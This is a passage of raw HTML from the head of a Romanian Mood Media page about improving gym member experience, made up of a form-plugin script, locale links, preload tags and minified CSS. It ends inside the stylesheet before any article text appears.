

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/
body_size: 60634
content:
<!DOCTYPE html>
<!--[if IE 6]>
<html id="ie6" lang="ro-RO">
<![endif]-->
<!--[if IE 7]>
<html id="ie7" lang="ro-RO">
<![endif]-->
<!--[if IE 8]>
<html id="ie8" lang="ro-RO">
<![endif]-->
<!--[if !(IE 6) | !(IE 7) | !(IE 8)  ]><!-->
<html lang="ro-RO">
<!--<![endif]-->
<head> <script type="text/javascript">
/* <![CDATA[ */
 var gform;gform||(document.addEventListener("gform_main_scripts_loaded",function(){gform.scriptsLoaded=!0}),document.addEventListener("gform/theme/scripts_loaded",function(){gform.themeScriptsLoaded=!0}),window.addEventListener("DOMContentLoaded",function(){gform.domLoaded=!0}),gform={domLoaded:!1,scriptsLoaded:!1,themeScriptsLoaded:!1,isFormEditor:()=>"function"==typeof InitializeEditor,callIfLoaded:function(o){return!(!gform.domLoaded||!gform.scriptsLoaded||!gform.themeScriptsLoaded&&!gform.isFormEditor()||(gform.isFormEditor()&&console.warn("The use of gform.initializeOnLoaded() is deprecated in the form editor context and will be removed in Gravity Forms 3.1."),o(),0))},initializeOnLoaded:function(o){gform.callIfLoaded(o)||(document.addEventListener("gform_main_scripts_loaded",()=>{gform.scriptsLoaded=!0,gform.callIfLoaded(o)}),document.addEventListener("gform/theme/scripts_loaded",()=>{gform.themeScriptsLoaded=!0,gform.callIfLoaded(o)}),window.addEventListener("DOMContentLoaded",()=>{gform.domLoaded=!0,gform.callIfLoaded(o)}))},hooks:{action:{},filter:{}},addAction:function(o,r,e,t){gform.addHook("action",o,r,e,t)},addFilter:function(o,r,e,t){gform.addHook("filter",o,r,e,t)},doAction:function(o){gform.doHook("action",o,arguments)},applyFilters:function(o){return gform.doHook("filter",o,arguments)},removeAction:function(o,r){gform.removeHook("action",o,r)},removeFilter:function(o,r,e){gform.removeHook("filter",o,r,e)},addHook:function(o,r,e,t,n){null==gform.hooks[o][r]&&(gform.hooks[o][r]=[]);var d=gform.hooks[o][r];null==n&&(n=r+"_"+d.length),gform.hooks[o][r].push({tag:n,callable:e,priority:t=null==t?10:t})},doHook:function(r,o,e){var t;if(e=Array.prototype.slice.call(e,1),null!=gform.hooks[r][o]&&((o=gform.hooks[r][o]).sort(function(o,r){return o.priority-r.priority}),o.forEach(function(o){"function"!=typeof(t=o.callable)&&(t=window[t]),"action"==r?t.apply(null,e):e[0]=t.apply(null,e)})),"filter"==r)return e[0]},removeHook:function(o,r,t,n){var e;null!=gform.hooks[o][r]&&(e=(e=gform.hooks[o][r]).filter(function(o,r,e){return!!(null!=n&&n!=o.tag||null!=t&&t!=o.priority)}),gform.hooks[o][r]=e)}}); 
/* ]]> */
</script>

	<meta charset="UTF-8" />
				<meta http-equiv="X-UA-Compatible" content="IE=edge">	<link rel="pingback" href="https://moodmedia.com/xmlrpc.php" />
		<!--[if lt IE 9]>
	<script src="https://moodmedia.com/wp-content/themes/Divi/js/html5.js" type="text/javascript"></script>
	<![endif]-->
	<script type="text/javascript">
		document.documentElement.className = 'js';
	</script>
	<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" hreflang="en-au" href="https://moodmedia.com/au/resources-au/fitness-au/how-gyms-can-improve-their-member-experience/" />
<link rel="alternate" hreflang="nl-be" href="https://moodmedia.com/be-nl/resources-be-nl/fitness-be-nl/hoe-sportscholen-hun-ledenervaring-kunnen-verbeteren/" />
<link rel="alternate" hreflang="fr-be" href="https://moodmedia.com/be-fr/ressources-be-fr/fitness-be-fr/comment-les-gymnases-peuvent-ameliorer-lexperience-de-leurs-membres/" />
<link rel="alternate" hreflang="cs-cz" href="https://moodmedia.com/cz/zdroje/fitness-cz/jak-mohou-telocvicny-zlepsit-zkusenosti-svych-clenu/" />
<link rel="alternate" hreflang="de-de" href="https://moodmedia.com/de/ressourcen/fitness-de/wie-fitnessstudios-ihr-mitgliedererlebnis-verbessern-koennen/" />
<link rel="alternate" hreflang="es-es" href="https://moodmedia.com/es/recursos/fitness-es/como-pueden-los-gimnasios-mejorar-la-experiencia-de-sus-socios/" />
<link rel="alternate" hreflang="fr-fr" href="https://moodmedia.com/fr/ressources/fitness-fr/comment-les-gymnases-peuvent-ameliorer-lexperience-de-leurs-membres/" />
<link rel="alternate" hreflang="el-gr" href="https://moodmedia.com/gr/%cf%80%cf%8c%cf%81%ce%bf%ce%b9/fitness-gr/how-gyms-can-improve-their-member-experience/" />
<link rel="alternate" hreflang="en-ae" href="https://moodmedia.com/ae/resources-ae/fitness-ae/how-gyms-can-improve-their-member-experience/" />
<link rel="alternate" hreflang="he-il" href="https://moodmedia.com/il/%d7%90%d6%b6%d7%9e%d6%b0%d7%a6%d6%b8%d7%a2%d6%b4%d7%99%d7%9d/%d7%9b%d7%95%d7%a9%d7%a8/%d7%9b%d7%99%d7%a6%d7%93-%d7%97%d7%93%d7%a8%d7%99-%d7%9b%d7%95%d7%a9%d7%a8-%d7%99%d7%9b%d7%95%d7%9c%d7%99%d7%9d-%d7%9c%d7%a9%d7%a4%d7%a8-%d7%90%d7%aa-%d7%97%d7%95%d7%95%d7%99%d7%aa-%d7%94%d7%97%d7%91/" />
<link rel="alternate" hreflang="en-ie" href="https://moodmedia.com/ie/resources-ie/fitness-ie/how-gyms-can-improve-their-member-experience/" />
<link rel="alternate" hreflang="it-it" href="https://moodmedia.com/it/risorse-it/fitness-it/come-le-palestre-possono-migliorare-lesperienza-dei-loro-membri/" />
<link rel="alternate" hreflang="hu-hu" href="https://moodmedia.com/hu/eroforrasok-hu/fitness-hu/hogyan-javithatjak-az-edzotermek-a-tagok-tapasztalatat/" />
<link rel="alternate" hreflang="nl-nl" href="https://moodmedia.com/nl/resources-nl/fitness-nl/hoe-sportscholen-hun-ledenervaring-kunnen-verbeteren/" />
<link rel="alternate" hreflang="de-at" href="https://moodmedia.com/at/ressourcen-at/fitness-at/wie-fitnessstudios-ihr-mitgliedererlebnis-verbessern-koennen/" />
<link rel="alternate" hreflang="pl-pl" href="https://moodmedia.com/pl/zasoby/fitness-pl/jak-silownie-moga-poprawic-doswiadczenia-czlonkow/" />
<link rel="alternate" hreflang="ro-ro" href="https://moodmedia.com/ro/resurse/fitness-ro/how-gyms-can-improve-their-member-experience/" />
<link rel="alternate" hreflang="en-gb" href="https://moodmedia.com/gb/resources-gb/fitness-gb/how-gyms-can-improve-their-member-experience/" />
<link rel="alternate" hreflang="en-za" href="https://moodmedia.com/en/resources/fitness/how-gyms-can-improve-their-member-experience/" />
<link rel="alternate" hreflang="x-default" href="https://moodmedia.com/en/resources/fitness/how-gyms-can-improve-their-member-experience/" />
<!-- This site is tracked with the HandL UTM Grabber v3 (3.1.9) - https://www.utmgrabber.com/ --> 

	<!-- This site is optimized with the Yoast SEO Premium plugin v24.4 (Yoast SEO v24.4) - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Crearea unei experiențe mai bune pentru membrii sălii de sport | Mood Media România</title>
<style>.flying-press-lazy-bg{background-image:none!important;}</style>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2023/01/gyms-experience-hero.webp' as='image' fetchpriority='high' />
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2022/03/support-icon.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/2024/08/mood-media-logo-400-w.webp' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ro.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/au.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/be.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/cz.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/de.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/es.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/fr.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gr.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ae.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/he.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/ie.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/it.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/hu.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/nl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/at.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/plugins/sitepress-multilingual-cms/res/flags/pl.svg' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/gb.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/uploads/flags/us.png' as='image' imagesrcset='' imagesizes=''/>
<link rel='preload' href='https://moodmedia.com/wp-content/themes/moodmedia2020/fonts/averta/averta-standard-semibold.woff2' as='font' type='font/woff2' fetchpriority='high' crossorigin='anonymous'><link rel='preload' href='https://moodmedia.com/wp-content/themes/Divi/core/admin/fonts/modules/base/modules.woff' as='font' type='font/woff' fetchpriority='high' crossorigin='anonymous'>
<style id="flying-press-css">:where(.wp-block-button__link){box-shadow:none;border-radius:9999px;padding:calc(.667em + 2px) calc(1.333em + 2px);text-decoration:none}:root :where(.wp-block-button .wp-block-button__link.is-style-outline),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link){border:2px solid;padding:.667em 1.333em}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-text-color)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-text-color)){color:currentColor}:root :where(.wp-block-button .wp-block-button__link.is-style-outline:not(.has-background)),:root :where(.wp-block-button.is-style-outline>.wp-block-button__link:not(.has-background)){background-color:initial;background-image:none}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}:where(.wp-block-columns){margin-bottom:1.75em}:where(.wp-block-columns.has-background){padding:1.25em 2.375em}:where(.wp-block-post-comments input[type=submit]){border:none}:where(.wp-block-cover-image:not(.has-text-color)),:where(.wp-block-cover:not(.has-text-color)){color:#fff}:where(.wp-block-cover-image.is-light:not(.has-text-color)),:where(.wp-block-cover.is-light:not(.has-text-color)){color:#000}:root :where(.wp-block-cover h1:not(.has-text-color)),:root :where(.wp-block-cover h2:not(.has-text-color)),:root :where(.wp-block-cover h3:not(.has-text-color)),:root :where(.wp-block-cover h4:not(.has-text-color)),:root :where(.wp-block-cover h5:not(.has-text-color)),:root :where(.wp-block-cover h6:not(.has-text-color)),:root :where(.wp-block-cover p:not(.has-text-color)){color:inherit}:where(.wp-block-file){margin-bottom:1.5em}:where(.wp-block-file__button){border-radius:2em;padding:.5em 1em;display:inline-block}:where(.wp-block-file__button):is(a):active,:where(.wp-block-file__button):is(a):focus,:where(.wp-block-file__button):is(a):hover,:where(.wp-block-file__button):is(a):visited{box-shadow:none;color:#fff;opacity:.85;text-decoration:none}:where(.wp-block-group.wp-block-group-is-layout-constrained){position:relative}:root :where(.wp-block-image.is-style-rounded img,.wp-block-image .is-style-rounded img){border-radius:9999px}@keyframes show-content-image{0%{visibility:hidden}99%{visibility:hidden}to{visibility:visible}}@keyframes turn-on-visibility{0%{opacity:0}to{opacity:1}}@keyframes turn-off-visibility{0%{opacity:1;visibility:visible}99%{opacity:0;visibility:visible}to{opacity:0;visibility:hidden}}@keyframes lightbox-zoom-in{0%{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale))}to{transform:translate(-50%,-50%)scale(1)}}@keyframes lightbox-zoom-out{0%{visibility:visible;transform:translate(-50%,-50%)scale(1)}99%{visibility:visible}to{transform:translate(calc((-100vw + var(--wp--lightbox-scrollbar-width))/2 + var(--wp--lightbox-initial-left-position)),calc(-50vh + var(--wp--lightbox-initial-top-position)))scale(var(--wp--lightbox-scale));visibility:hidden}}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment)){line-height:1.1}:where(.wp-block-latest-comments:not([style*=line-height] .wp-block-latest-comments__comment-excerpt p)){line-height:1.8}:root :where(.wp-block-latest-posts.is-grid){padding:0}:root :where(.wp-block-latest-posts.wp-block-latest-posts__list){padding-left:0}ol,ul{box-sizing:border-box}:root :where(.wp-block-list.has-background){padding:1.25em 2.375em}:where(.wp-block-navigation.has-background .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation.has-background .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-item a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu a:not(.wp-element-button)),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-navigation-submenu button.wp-block-navigation-item__content),:where(.wp-block-navigation .wp-block-navigation__submenu-container .wp-block-pages-list__item button.wp-block-navigation-item__content){padding:.5em 1em}@keyframes overlay-menu__fade-in-animation{0%{opacity:0;transform:translateY(.5em)}to{opacity:1;transform:translateY(0)}}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}:where(.wp-block-post-comments-form) input:not([type=submit]),:where(.wp-block-post-comments-form) textarea{border:1px solid #949494;font-family:inherit;font-size:1em}:where(.wp-block-post-comments-form) input:where(:not([type=submit]):not([type=checkbox])),:where(.wp-block-post-comments-form) textarea{padding:calc(.667em + 2px)}:where(.wp-block-post-excerpt){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(.wp-block-preformatted.has-background){padding:1.25em 2.375em}:where(.wp-block-search__button){border:1px solid #ccc;padding:6px 10px}:where(.wp-block-search__input){font-family:inherit;font-size:inherit;font-style:inherit;font-weight:inherit;letter-spacing:inherit;line-height:inherit;text-transform:inherit}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper){box-sizing:border-box;border:1px solid #949494;padding:4px}:where(.wp-block-search__button-inside .wp-block-search__inside-wrapper) :where(.wp-block-search__button){padding:4px 8px}:root :where(.wp-block-separator.is-style-dots){text-align:center;height:auto;line-height:1}:root :where(.wp-block-separator.is-style-dots):before{color:currentColor;content:"···";letter-spacing:2em;padding-left:2em;font-family:serif;font-size:1.5em}:root :where(.wp-block-site-logo.is-style-rounded){border-radius:9999px}:root :where(.wp-block-social-links .wp-social-link a){padding:.25em}:root :where(.wp-block-social-links.is-style-logos-only .wp-social-link a){padding:0}:root :where(.wp-block-social-links.is-style-pill-shape .wp-social-link a){padding-left:.66667em;padding-right:.66667em}:root :where(.wp-block-tag-cloud.is-style-outline){flex-wrap:wrap;gap:1ch;display:flex}:root :where(.wp-block-tag-cloud.is-style-outline a){border:1px solid;margin-right:0;padding:1ch 2ch;font-size:unset!important;text-decoration:none!important}:root :where(.wp-block-table-of-contents){box-sizing:border-box}:where(.wp-block-term-description){box-sizing:border-box;margin-bottom:var(--wp--style--block-gap);margin-top:var(--wp--style--block-gap)}:where(pre.wp-block-verse){font-family:inherit}.editor-styles-wrapper,.entry-content{counter-reset:footnotes 0}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.screen-reader-text{clip:rect(1px,1px,1px,1px);clip-path:inset(50%);border:0;width:1px;height:1px;margin:-1px;padding:0;position:absolute;overflow:hidden;overflow-wrap:normal!important}.screen-reader-text:focus{clip-path:none;color:#444;z-index:100000;background-color:#ddd;width:auto;height:auto;padding:15px 23px 14px;font-size:1em;line-height:normal;text-decoration:none;display:block;top:5px;left:5px;clip:auto!important}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){max-width:100%;height:auto}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (width<=600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}.wpml-ls-menu-item .wpml-ls-flag{vertical-align:baseline;display:inline}.wpml-ls-menu-item .wpml-ls-flag+span{margin-left:.3em}ul .wpml-ls-menu-item a{align-items:center;display:flex}.dtq-animated-text-head{margin:0!important;padding:0!important}.dtq-module .dtq-animated-text-head{font-size:22px}.dtq-animated-text-head{padding-bottom:0;line-height:1}ul.dtq-animated-text-slide{transform:translateY(3px)}.dtq-animated-text .typed-cursor{opacity:0;visibility:hidden;min-width:1px;max-width:1px}.dtq-text-animation.dtq-animated-text-main{display:inline-block}.dtq-animated-text-prefix span,.dtq-animated-text-suffix span{vertical-align:middle;line-height:1;display:inline-block}.dtq-animated-text-slide li{line-height:1;list-style:none;display:none}.dtq-animated-text-slide li.text-in{display:block}@keyframes dtq-blink{50%{opacity:0}}.animated.hinge{animation-duration:2s}@-webkit-keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@keyframes flash{0%,to,50%{opacity:1}25%,75%{opacity:0}}@-webkit-keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@keyframes shake{0%,to{transform:translate(0)}10%,30%,50%,70%,90%{transform:translate(-10px)}20%,40%,60%,80%{transform:translate(10px)}}@-webkit-keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@keyframes bounce{0%,to,20%,50%,80%{transform:translateY(0)}40%{transform:translateY(-30px)}60%{transform:translateY(-15px)}}@-webkit-keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@keyframes tada{0%{transform:scale(1)}10%,20%{transform:scale(.9)rotate(-3deg)}30%,50%,70%,90%{transform:scale(1.1)rotate(3deg)}40%,60%,80%{transform:scale(1.1)rotate(-3deg)}to{transform:scale(1)rotate(0)}}@-webkit-keyframes swing{to,20%,40%,60%,80%{transform-origin:top}20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@keyframes swing{20%{transform:rotate(15deg)}40%{transform:rotate(-10deg)}60%{transform:rotate(5deg)}80%{transform:rotate(-5deg)}to{transform:rotate(0)}}@-webkit-keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@keyframes wobble{0%{transform:translate(0)}15%{transform:translate(-25%)rotate(-5deg)}30%{transform:translate(20%)rotate(3deg)}45%{transform:translate(-15%)rotate(-3deg)}60%{transform:translate(10%)rotate(2deg)}75%{transform:translate(-5%)rotate(-1deg)}to{transform:translate(0)}}@-webkit-keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@keyframes pulse{0%{transform:scale(1)}50%{transform:scale(1.1)}to{transform:scale(1)}}@-webkit-keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@keyframes flip{0%{animation-timing-function:ease-out;transform:perspective(400px)rotateY(0)}40%{animation-timing-function:ease-out;transform:perspective(400px)translateZ(150px)rotateY(170deg)}50%{animation-timing-function:ease-in;transform:perspective(400px)translateZ(150px)rotateY(190deg)scale(1)}80%{animation-timing-function:ease-in;transform:perspective(400px)rotateY(360deg)scale(.95)}to{animation-timing-function:ease-in;transform:perspective(400px)scale(1)}}@-webkit-keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@keyframes flipInX{0%{opacity:0;transform:perspective(400px)rotateX(90deg)}40%{transform:perspective(400px)rotateX(-10deg)}70%{transform:perspective(400px)rotateX(10deg)}to{opacity:1;transform:perspective(400px)rotateX(0)}}@-webkit-keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@keyframes flipOutX{0%{opacity:1;transform:perspective(400px)rotateX(0)}to{opacity:0;transform:perspective(400px)rotateX(90deg)}}@-webkit-keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@keyframes flipInY{0%{opacity:0;transform:perspective(400px)rotateY(90deg)}40%{transform:perspective(400px)rotateY(-10deg)}70%{transform:perspective(400px)rotateY(10deg)}to{opacity:1;transform:perspective(400px)rotateY(0)}}@-webkit-keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@keyframes flipOutY{0%{opacity:1;transform:perspective(400px)rotateY(0)}to{opacity:0;transform:perspective(400px)rotateY(90deg)}}@-webkit-keyframes fadeIn{0%{opacity:0}to{opacity:1}}@keyframes fadeIn{0%{opacity:0}to{opacity:1}}@-webkit-keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUp{0%{opacity:0;transform:translateY(20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDown{0%{opacity:0;transform:translateY(-20px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeft{0%{opacity:0;transform:translate(-20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRight{0%{opacity:0;transform:translate(20px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInUpBig{0%{opacity:0;transform:translateY(2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@keyframes fadeInDownBig{0%{opacity:0;transform:translateY(-2000px)}to{opacity:1;transform:translateY(0)}}@-webkit-keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInLeftBig{0%{opacity:0;transform:translate(-2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@keyframes fadeInRightBig{0%{opacity:0;transform:translate(2000px)}to{opacity:1;transform:translate(0)}}@-webkit-keyframes fadeOut{0%{opacity:1}to{opacity:0}}@keyframes fadeOut{0%{opacity:1}to{opacity:0}}@-webkit-keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@keyframes fadeOutUp{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-20px)}}@-webkit-keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@keyframes fadeOutDown{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(20px)}}@-webkit-keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@keyframes fadeOutLeft{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-20px)}}@-webkit-keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@keyframes fadeOutRight{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(20px)}}@-webkit-keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@keyframes fadeOutUpBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@keyframes fadeOutDownBig{0%{opacity:1;transform:translateY(0)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@keyframes fadeOutLeftBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@keyframes fadeOutRightBig{0%{opacity:1;transform:translate(0)}to{opacity:0;transform:translate(2000px)}}@-webkit-keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@keyframes bounceIn{0%{opacity:0;transform:scale(.3)}50%{opacity:1;transform:scale(1.05)}70%{transform:scale(.9)}to{transform:scale(1)}}@-webkit-keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@keyframes bounceInUp{0%{opacity:0;transform:translateY(2000px)}60%{opacity:1;transform:translateY(-30px)}80%{transform:translateY(10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@keyframes bounceInDown{0%{opacity:0;transform:translateY(-2000px)}60%{opacity:1;transform:translateY(30px)}80%{transform:translateY(-10px)}to{transform:translateY(0)}}@-webkit-keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@keyframes bounceInLeft{0%{opacity:0;transform:translate(-2000px)}60%{opacity:1;transform:translate(30px)}80%{transform:translate(-10px)}to{transform:translate(0)}}@-webkit-keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@keyframes bounceInRight{0%{opacity:0;transform:translate(2000px)}60%{opacity:1;transform:translate(-30px)}80%{transform:translate(10px)}to{transform:translate(0)}}@-webkit-keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@keyframes bounceOut{0%{transform:scale(1)}25%{transform:scale(.95)}50%{opacity:1;transform:scale(1.1)}to{opacity:0;transform:scale(.3)}}@-webkit-keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@keyframes bounceOutUp{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(20px)}to{opacity:0;transform:translateY(-2000px)}}@-webkit-keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@keyframes bounceOutDown{0%{transform:translateY(0)}20%{opacity:1;transform:translateY(-20px)}to{opacity:0;transform:translateY(2000px)}}@-webkit-keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@keyframes bounceOutLeft{0%{transform:translate(0)}20%{opacity:1;transform:translate(20px)}to{opacity:0;transform:translate(-2000px)}}@-webkit-keyframes 